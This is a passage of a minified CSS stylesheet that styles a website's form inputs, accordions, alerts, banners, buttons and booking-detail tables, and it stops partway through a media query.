input[disabled]{cursor:default}input[type='checkbox'],input[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}button,input,select[multiple],textarea{background-image:none}input,select,textarea{border-radius:0;-webkit-box-shadow:none;box-shadow:none}input,textarea{resize:none;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}[placeholder]:focus::-webkit-input-placeholder{color:transparent}[placeholder]:focus::-moz-placeholder{color:transparent}[placeholder]:focus:-ms-input-placeholder{color:transparent}[placeholder]:focus::-ms-input-placeholder{color:transparent}[placeholder]:focus::placeholder{color:transparent}table{border-collapse:collapse;border-spacing:0}body{color:#464655;font-family:'Roboto',sans-serif;font-variant:no-common-ligatures;font-size:15px;font-weight:400;line-height:1.2}h1:not([class]),h2:not([class]),h3:not([class]),h4:not([class]),h5:not([class]),h6:not([class]){font-weight:700;line-height:1.2}h1:not([class]):first-child,h2:not([class]):first-child,h3:not([class]):first-child,h4:not([class]):first-child,h5:not([class]):first-child,h6:not([class]):first-child{margin-top:0}h1:not([class]):last-child,h2:not([class]):last-child,h3:not([class]):last-child,h4:not([class]):last-child,h5:not([class]):last-child,h6:not([class]):last-child{margin-bottom:0}h1:not([class]){margin:50px 0 40px;font-size:24px}h2:not([class]){margin:35px 0 18px;font-size:18px}h3:not([class]){margin:35px 0 18px;font-size:16px}h4:not([class]){margin:35px 0 18px;font-size:15px}h5:not([class]){margin:25px 0 15px;font-size:15px}h6:not([class]){margin:20px 0 10px;font-size:15px}p:not([class]),ul:not([class]),ol:not([class]),table:not([class]),.clear-table,img:not([class]),hr:not([class]),fieldset:not([class]){margin:0 0 25px}p:not([class]):last-child,ul:not([class]):last-child,ol:not([class]):last-child,table:not([class]):last-child,.clear-table:last-child,img:not([class]):last-child,hr:not([class]):last-child,fieldset:not([class]):last-child{margin-bottom:0}img:not([class]){max-width:100%}ul:not([class]){margin:0 0 18px;list-style:none}ul:not([class])>li:not([class]):before{content:'';position:absolute;top:.6em;left:11px;width:3px;height:3px;background:currentColor;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}ol:not([class]){counter-reset:ol}ol:not([class])>li:not([class]){position:relative}ol:not([class])>li:not([class]):before{content:counter(ol) '.';counter-increment:ol;position:absolute;top:0;left:6px;display:block;color:inherit;font:inherit}li:not([class]){position:relative;margin:0 0 10px;padding:0 0 0 23px;list-style:none}li:not([class]):last-child{margin-bottom:0}table:not([class]){display:table;width:100%;margin:0 0 20px;border-spacing:1px;border-collapse:collapse;border:1px solid #dedede}caption:not([class]){display:table-caption;padding:0 0 10px;font-size:1.1em;text-align:center}th:not([class]){vertical-align:middle;padding:10px;font-weight:700;text-align:center;background:#f1f1f1;border:1px solid #dedede}tbody:not([class]) th:not([class]){text-align:left}td:not([class]){padding:10px;border:1px solid #dedede}tr:not([class]):nth-child(even) th:not([class]),tr:not([class]):nth-child(even) td:not([class]){background:#e6e6e6}thead:not([class]){color:#888}tfoot:not([class]){color:#888}tfoot:not([class]) th:not([class]),tfoot:not([class]) td:not([class]){background:#e6e6e6}a:not([class]){text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}a:not([class]):link{color:#2b2bd6}a:not([class]):visited{color:#d6224c}a:not([class]):hover{color:#0b89f5}a:not([class]):active{color:#71afe4}sub:not([class]){bottom:-.25em;vertical-align:bottom;font-size:.75em}sup:not([class]){top:-.5em;vertical-align:top;font-size:.75em}i:not([class]),em:not([class]),dfn:not([class]){font-style:italic}b:not([class]),strong:not([class]){font-weight:700}s:not([class]),strike:not([class]),del:not([class]){text-decoration:line-through}ins:not([class]){text-decoration:underline}q:not([class]){display:inline}q:not([class]):before{content:open-quote}q:not([class]):after{content:close-quote}kbd:not([class]){font-family:monospace,monospace}mark:not([class]){background:#f1f1f1}abbr:not([class]){position:relative;text-decoration:none}abbr:not([class])[title]:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;border-bottom:1px dotted #000}blockquote:not([class]){margin:0 0 20px;padding:20px;background:#f1f1f1;border:1px solid #b1b1b1}dl:not([class]){margin:0 0 20px}dd:not([class]){padding:0 0 0 50px}hr:not([class]){width:100%;height:0;background:none;border:0;border-bottom:2px groove #dedede}fieldset:not([class]){padding:20px;border:1px solid #dedede}legend:not([class]){margin:0 0 0 2em;padding:0 .5em}select:not([class]){width:200px;padding:10px;line-height:1.6;background:#fff;border:1px solid #343434}input[type='text']:not([class]),input[type='password']:not([class]),input[type='email']:not([class]),input[type='url']:not([class]),input[type='number']:not([class]),input[type='datetime']:not([class]),input[type='datetime-local']:not([class]),input[type='search']:not([class]),input[type='tel']:not([class]),input[type='month']:not([class]),input[type='week']:not([class]),input[type='date']:not([class]),input[type='time']:not([class]),textarea:not([class]){-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;margin:0 0 5px;padding:10px;color:#343434;font-size:1em;line-height:1.6;text-align:left;background:#fff;border:1px solid #343434;outline:0}input[type='text']:not([class])::-webkit-input-placeholder,input[type='password']:not([class])::-webkit-input-placeholder,input[type='email']:not([class])::-webkit-input-placeholder,input[type='url']:not([class])::-webkit-input-placeholder,input[type='number']:not([class])::-webkit-input-placeholder,input[type='datetime']:not([class])::-webkit-input-placeholder,input[type='datetime-local']:not([class])::-webkit-input-placeholder,input[type='search']:not([class])::-webkit-input-placeholder,input[type='tel']:not([class])::-webkit-input-placeholder,input[type='month']:not([class])::-webkit-input-placeholder,input[type='week']:not([class])::-webkit-input-placeholder,input[type='date']:not([class])::-webkit-input-placeholder,input[type='time']:not([class])::-webkit-input-placeholder,textarea:not([class])::-webkit-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class]):-ms-input-placeholder,input[type='password']:not([class]):-ms-input-placeholder,input[type='email']:not([class]):-ms-input-placeholder,input[type='url']:not([class]):-ms-input-placeholder,input[type='number']:not([class]):-ms-input-placeholder,input[type='datetime']:not([class]):-ms-input-placeholder,input[type='datetime-local']:not([class]):-ms-input-placeholder,input[type='search']:not([class]):-ms-input-placeholder,input[type='tel']:not([class]):-ms-input-placeholder,input[type='month']:not([class]):-ms-input-placeholder,input[type='week']:not([class]):-ms-input-placeholder,input[type='date']:not([class]):-ms-input-placeholder,input[type='time']:not([class]):-ms-input-placeholder,textarea:not([class]):-ms-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class])::-moz-placeholder,input[type='password']:not([class])::-moz-placeholder,input[type='email']:not([class])::-moz-placeholder,input[type='url']:not([class])::-moz-placeholder,input[type='number']:not([class])::-moz-placeholder,input[type='datetime']:not([class])::-moz-placeholder,input[type='datetime-local']:not([class])::-moz-placeholder,input[type='search']:not([class])::-moz-placeholder,input[type='tel']:not([class])::-moz-placeholder,input[type='month']:not([class])::-moz-placeholder,input[type='week']:not([class])::-moz-placeholder,input[type='date']:not([class])::-moz-placeholder,input[type='time']:not([class])::-moz-placeholder,textarea:not([class])::-moz-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::-ms-input-placeholder,input[type='password']:not([class])::-ms-input-placeholder,input[type='email']:not([class])::-ms-input-placeholder,input[type='url']:not([class])::-ms-input-placeholder,input[type='number']:not([class])::-ms-input-placeholder,input[type='datetime']:not([class])::-ms-input-placeholder,input[type='datetime-local']:not([class])::-ms-input-placeholder,input[type='search']:not([class])::-ms-input-placeholder,input[type='tel']:not([class])::-ms-input-placeholder,input[type='month']:not([class])::-ms-input-placeholder,input[type='week']:not([class])::-ms-input-placeholder,input[type='date']:not([class])::-ms-input-placeholder,input[type='time']:not([class])::-ms-input-placeholder,textarea:not([class])::-ms-input-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::placeholder,input[type='password']:not([class])::placeholder,input[type='email']:not([class])::placeholder,input[type='url']:not([class])::placeholder,input[type='number']:not([class])::placeholder,input[type='datetime']:not([class])::placeholder,input[type='datetime-local']:not([class])::placeholder,input[type='search']:not([class])::placeholder,input[type='tel']:not([class])::placeholder,input[type='month']:not([class])::placeholder,input[type='week']:not([class])::placeholder,input[type='date']:not([class])::placeholder,input[type='time']:not([class])::placeholder,textarea:not([class])::placeholder{color:#ddd;font-size:16px;opacity:1}textarea:not([class]){resize:none}input[type='radio']:not([class]),input[type='checkbox']:not([class]){margin:0 2px}button:not([class]),input[type='button']:not([class]),input[type='reset']:not([class]),input[type='submit']:not([class]){padding:10px;font-size:1em;line-height:1.6;background:#f5f5f5;border:1px solid #dedede;border-radius:0;outline:0}button:not([class]):hover,input[type='button']:not([class]):hover,input[type='reset']:not([class]):hover,input[type='submit']:not([class]):hover{background:#bbb}label:not([class]){font-weight:700}.bs-group{margin:0 0 40px;padding:20px 0;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.bs-group__title{margin:0 0 20px;color:#909090;text-transform:uppercase}.bs-tags-style li{margin:0 0 8px}.bs-tags-style li:last-child{margin-bottom:0}[class|="bx"] a:not([class]){-webkit-text-fill-color:currentColor;background-color:transparent;background-image:none}.clear-table{width:100%}.clear-table thead:not([class]){color:inherit}.clear-table th:not([class]){font-weight:700;text-align:left}.clear-table th:not([class]),.clear-table td:not([class]){background:transparent;border:0}.clear-table th:not([class]):first-child,.clear-table td:not([class]):first-child{padding-left:0}.clear-table th:not([class]):last-child,.clear-table td:not([class]):last-child{padding-right:0}.highlight{color:#00732f}.highlight_style_error{color:#ef0404}.accordeon-group{display:block}.accordeon-group__item{margin:0 0 25px}.accordeon-group__item:last-child{margin-bottom:0}.accordeon-group_type_simple .accordeon-group__item{margin:0 0 -1px}.accordeon-group_type_simple .accordeon-group__item:last-child{margin-bottom:0}.accordeon{display:block}.accordeon__header{position:relative}.accordeon__title{display:block;padding:19px 75px 19px 20px;color:#464655;font-size:18px;font-weight:500;line-height:1.2;text-decoration:none;cursor:pointer;background:#f5f5f5;border-radius:10px;-webkit-transition:background .3s ease;transition:background .3s ease}@media only screen and (min-width:768px){.accordeon__title{padding:19px 75px 19px 30px}}.accordeon__title:hover,.accordeon__title:active{text-decoration:none;background:#f2f2f2}.accordeon__close{position:absolute;top:50%;right:10px;z-index:5;display:block;width:36px;height:36px;color:#c5c5cd;font-size:0;background:transparent;border:0;border-radius:50%;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.accordeon__close{right:18px}}.accordeon__close:before,.accordeon__close:after{content:'';position:absolute;top:50%;left:50%;display:block;width:26px;height:4px;background:currentColor;border-radius:5px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon__close:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.accordeon__main{display:none;padding:21px}@media only screen and (min-width:768px){.accordeon__main{padding:20px 30px}}.accordeon__fields{margin:0 0 20px}.accordeon__fields:last-child{margin-bottom:0}.accordeon_state_open .accordeon__close:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon_state_open .accordeon__main{display:block}.accordeon_type_simple{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.accordeon_type_simple .accordeon__title{padding:23px 32px 29px 0;color:#1d1d1d;line-height:1.17;background:transparent;border-radius:0}.accordeon_type_simple .accordeon__title:hover,.accordeon_type_simple .accordeon__title:active{color:#1d1d1d;background:transparent}.accordeon_type_simple .accordeon__close{top:30px;right:11px;width:14px;height:14px;color:#c2c4c6;border-right:3px solid currentColor;border-bottom:3px solid currentColor;border-radius:0;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform}.accordeon_type_simple .accordeon__close:before,.accordeon_type_simple .accordeon__close:after{display:none}.accordeon_type_simple .accordeon__main{max-width:900px;padding:2px 0 28px;font-size:14px;line-height:1.286}.accordeon_type_simple.accordeon_state_open .accordeon__close{color:#00732f;-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}.advantage-group{display:block;overflow:hidden}.advantage-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-30px -10px}@media only screen and (min-width:1025px){.advantage-group__list{max-width:948px;margin:-45px auto}}.advantage-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 10px}@media only screen and (min-width:1025px){.advantage-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:45px 10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__list{max-width:none;margin-right:-10px;margin-left:-10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__item{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}}.advantage-group_layout_grid .advantage-group__list{margin:-30px -10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__list{max-width:none;margin:-45px -10px 0}}.advantage-group_layout_grid .advantage-group__item{padding:30px 10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__item{-ms-flex-preferred-size:30%;flex-basis:30%;width:30%;max-width:30%;padding:45px 10px 0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__list{display:block;margin:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item{width:100%;max-width:100%;margin:0 0 17px;padding:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item:last-child{margin-bottom:0}}.advantage-snippet{position:relative;display:block}.advantage-snippet__illustration{display:block;min-height:32px;margin:0 0 29px}.advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet__illustration[href]{cursor:pointer}.advantage-snippet__illustration[href]:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.advantage-snippet__icon{display:block;width:auto;max-height:32px}.advantage-snippet__description{display:block}.advantage-snippet_size_l{font-size:16px;line-height:1.17}.advantage-snippet_size_l .advantage-snippet__illustration{min-height:35px;margin:0 0 30px}.advantage-snippet_size_l .advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet_size_l .advantage-snippet__icon{max-height:35px}.advantage-snippet_size_l .advantage-snippet__description{max-width:200px}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;max-height:auto;margin:0 20px 0 0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration:last-child{margin-right:0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration>svg{width:40px;height:40px}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description br:not([class]){display:none}}.alert{display:block;margin:0 0 15px;padding:10px 15px;color:#004085;background:#cce5ff;border:1px solid transparent;border-color:#b8daff;border-radius:5px}.alert:last-child{margin-bottom:0}.alert__title{margin:0 0 25px;font-size:1.5em;font-weight:700}.alert__title:last-child{margin-bottom:0}.alert__fields{margin:0 0 25px}.alert__fields:last-child{margin-bottom:0}.alert__field{margin:0 0 15px}.alert__field:last-child{margin-bottom:0}.alert__link{display:inline;vertical-align:baseline;color:inherit;font-weight:700;text-decoration:underline}.alert__link:hover,.alert__link:active,.alert__link:focus{color:inherit;text-decoration:none}.alert_style_default{color:#004085;background:#cce5ff;border-color:#b8daff}.alert_style_success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert_style_danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert_style_warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert_style_info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert_style_light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert_style_grayscale{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert_style_dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.attention-panel{display:block;padding:20px 0;color:#fff;text-align:center;background:#4fd485}.attention-panel__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:10px 25px}.attention-panel__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;padding:10px 25px}@media only screen and (min-width:768px){.attention-panel__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.attention-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 16px}@media only screen and (min-width:768px){.attention-panel__control{margin:0 16px 0 0}}.attention-panel__control:last-child{margin:0}.auth-panel{position:relative;display:block}.auth-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.auth-panel__avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 20px}.auth-panel__avatar:only-child{margin:0}.auth-panel__illustration{position:relative;display:block;overflow:hidden;width:56px;height:56px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:50%}.auth-panel__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.auth-panel__image-label{position:relative;z-index:0;display:block;font-size:16px;font-weight:500;line-height:54px;text-align:center}.auth-panel__name{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:157px;max-width:100%;font-size:16px;font-weight:500;line-height:1.17;text-align:right}.auth-panel__trigger{position:absolute;top:0;left:0;z-index:5;display:block;width:100%;height:100%;font-size:0;text-decoration:none;background:transparent;border:0;outline:0}.auth-panel__dropdown{position:absolute;top:100%;right:0;width:200px;-webkit-transform:translate(0,27px);transform:translate(0,27px)}.banner-group{display:block;overflow:hidden}.banner-group .banner-group__slide{height:auto}.banner-group__panel{height:100%;min-height:320px}@media only screen and (min-width:1281px){.banner-group__panel{min-height:390px}}.banner-group__navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:20px 8px 0}@media only screen and (min-width:1336px){.banner-group__navigation{padding:20px 72px 0}}.banner-group__control{position:relative;display:block;width:40px;height:40px;margin:0 10px 0 0;color:#fff;font-size:0;line-height:0;text-decoration:none;background:#00732f;border:1px solid #00732f;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color,opacity;transition-property:color,background-color,border-color,opacity}.banner-group__control:last-child{margin-right:0}.banner-group__control:hover{color:#00732f;text-decoration:none;background:transparent;border-color:#00732f}.banner-group__control:focus{color:#04c4ef;text-decoration:none;background:transparent;border-color:#04c4ef}.banner-group__control_type_prev .banner-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.banner-group__control_state_disabled{pointer-events:none;opacity:.55}.banner-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner{position:relative;display:block;overflow:hidden;color:#464655;font-size:16px;line-height:1.17;background:#f5f5f5;border-radius:10px}.banner__background{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%}.banner__background:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.5)),to(rgba(255,255,255,0)));background-image:linear-gradient(rgba(255,255,255,.5),rgba(255,255,255,0))}@media only screen and (min-width:1025px){.banner__background:before{display:none}}.banner__image{display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.banner__container{position:relative;z-index:1;height:100%}.banner__content{display:block;padding:16px 24px}@media only screen and (min-width:768px){.banner__content{padding:19px 64px}}.banner__title{display:block;margin:0 0 9px;font-family:'Roboto Condensed',Roboto,sans-serif;font-size:22px;font-weight:700}.banner__title:last-child{margin-bottom:0}.banner__link{color:inherit;text-decoration:none}.banner__link:hover,.banner__link:focus{color:inherit;text-decoration:none}.banner__link:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.banner__text{display:block;max-width:260px;margin:0 0 9px}.banner__text:last-child{margin-bottom:0}.booking-detail{display:block;font-size:12px;line-height:1.17}.booking-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.booking-detail__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:1px 0 0;border-bottom:1px solid #e6e6e6}.booking-detail__row:last-child{border-bottom:0}.booking-detail__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}.booking-detail__cell_type_heading{color:#00732f;font-weight:500}.booking-detail__cell_type_heading .booking-detail__text{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_type_heading .booking-detail__text{padding:10px}}.booking-detail__cell_role_name{-ms-flex-preferred-size:29.3%;flex-basis:29.3%}@media only screen and (min-width:1025px){.booking-detail__cell_role_name{-ms-flex-preferred-size:21.3%;flex-basis:21.3%}}.booking-detail__cell_role_name .booking-detail__text{padding:10px 5px 10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_role_name .booking-detail__text{padding:10px 22px}}.booking-detail__cell_role_start{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_start{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__cell_role_finish{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_finish{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__text{padding:10px 5px}@media only screen and (min-width:1025px){.booking-detail__text{padding:10px 7px}}.booking-detail__text p:not([class]){margin:0}.booking-detail__image-group{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__image-group{padding:10px 5px}}.breadcrumbs{display:block;margin:0;padding:0;list-style:none;color:#464655;font-size:0;line-height:14px}.breadcrumbs__item{display:inline-block;vertical-align:middle;margin:0;padding:0;font-size:12px;line-height:1.2}.breadcrumbs__item:first-child:before{display:none}.breadcrumbs__item:before{content:'';display:inline-block;vertical-align:baseline;width:5px;height:5px;margin:1px 6px 1px 4px;color:#9a9ab1;border-top:1px solid currentColor;border-right:1px solid currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.breadcrumbs__link{display:inline;color:#9a9ab1;font-size:inherit;line-height:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.breadcrumbs__link:hover,.breadcrumbs__link:active{color:#00732f;text-decoration:none}.breadcrumbs__link:focus{color:#04c4ef;text-decoration:none}.burger{position:relative;z-index:10;display:inline-block;vertical-align:middle;width:27px;height:17px;margin:0;padding:0;font-size:0;line-height:0;background:transparent;border:0;outline:0}.burger:before,.burger:after{content:'';position:absolute;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.burger:before{top:0}.burger:after{bottom:0}.burger__wrapper:before,.burger__wrapper:after{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;-webkit-transform:translate(0,-50%) rotate(0);transform:translate(0,-50%) rotate(0);opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.burger_type_close:before,.burger_type_close:after{opacity:0}.burger_type_close .burger__wrapper:before{-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.burger_type_close .burger__wrapper:after{-webkit-transform:translate(0,-50%) rotate(-45deg);transform:translate(0,-50%) rotate(-45deg)}.button{display:inline-block;vertical-align:middle;height:60px;padding:0 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color}.button:hover:not(:disabled),.button:focus:not(:disabled){color:#fff;text-decoration:none;background-color:#04c4ef;border-color:#04c4ef}.button:disabled{cursor:not-allowed;opacity:.5}.button__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.button_width_full{display:block;width:100%}.button_width_primary{width:300px;max-width:100%}@media only screen and (min-width:768px){.button_width_primary{width:206px}}.button_size_s{height:46px;font-size:16px;font-weight:500;border-width:2px}.button_size_m{height:55px;font-size:18px;font-weight:500;border-width:2px}.button_style_consistent:hover:not(:disabled),.button_style_consistent:focus:not(:disabled){background:#00732f;border:1px solid #00732f}.button_style_light{color:#00732f;background-color:#fff;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_light:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_outline{color:#00732f;background-color:transparent;border-color:#00732f;-webkit-box-shadow:none;box-shadow:none}.button_style_outline:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_outline:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_light-outline{color:#fff;background-color:transparent;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light-outline:not(:disabled):hover{color:#00732f;background-color:#fff;border-color:#fff}.button_style_light-outline:not(:disabled):focus{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_error{color:#fff;background-color:#ef0404;border-color:#ef0404;-webkit-box-shadow:none;box-shadow:none}.button_style_error:not(:disabled):hover,.button_style_error:not(:disabled):focus{color:#fff;background-color:#c50e0e;border-color:#c50e0e}.button_type_link{height:auto;padding:0;color:#00732f;background:transparent;border:0}.button_type_neutral-link{height:auto;padding:0;color:#808080;background:transparent;border:0}.button_type_neutral-link:hover:not(:disabled),.button_type_neutral-link:focus:not(:disabled){color:#00732f;text-decoration:none;background-color:transparent;border-color:transparent}.button_type_neutral-link:disabled{cursor:not-allowed;opacity:.5}.card-detail{display:block;padding:0 0 20px}.card-detail__heading{display:block;margin:0 0 50px}.card-detail__heading:last-child{margin-bottom:0}.card-detail__photo{margin:0 -20px 40px}@media only screen and (min-width:1025px){.card-detail__photo{margin:0 0 40px}}.card-detail__photo:last-child{margin-bottom:0}.card-detail__illustration{display:block}.card-detail__image{display:block;width:100%;height:auto;margin:0}.card-detail__groups{display:block;width:100%}@media only screen and (min-width:1025px){.card-detail__groups{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.card-detail__group{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail__group{-ms-flex-preferred-size:40%;flex-basis:40%;margin:0}}.card-detail__group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__group:last-child{padding:0 0 0 12px}}.card-detail__panel{margin:0 0 35px}.card-detail__panel:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__panel_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_type_desktop{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_state_closed .card-detail__props,.card-detail__panel_state_closed .card-detail__panel-link{display:none}}.card-detail__panel_state_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__panel-link{padding:10px 0 0}.card-detail__panel-link .card-detail__link{font-size:15px}.card-detail__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media 